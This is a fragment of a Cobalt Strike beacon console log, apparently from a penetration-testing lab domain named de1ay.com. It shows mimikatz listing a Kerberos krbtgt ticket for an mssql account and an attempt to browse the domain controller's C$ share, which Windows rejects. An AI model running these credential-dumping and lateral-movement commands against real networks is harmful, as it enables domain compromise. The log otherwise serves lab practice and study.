 [-] Unknown command: kerberos::list
beacon> mimikatz kerberos::list
[*] Tasked beacon to run mimikatz's kerberos::list command
[+] host called home, sent: 847944 bytes
[+] received output:
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/5/7 13:08:19 ; 2021/5/7 23:08:19 ; 2021/5/14 13:08:19
Server Name : krbtgt/DE1AY.COM @ DE1AY.COM
Client Name : mssql @ DE1AY.COM
Flags 50a10000 : name_canonicalize ; pre_authent ; renewable ; proxiable ; forwardable ;
beacon> shell dir \\DC.de1ay.com\C$
[*] Tasked beacon to run: dir \\DC.de1ay.com\C$
[+] host called home, sent: 52 bytes
[+] received output:
系统检测到危害安全的尝试。请确认您能与对您进行身份验证的服务器联系。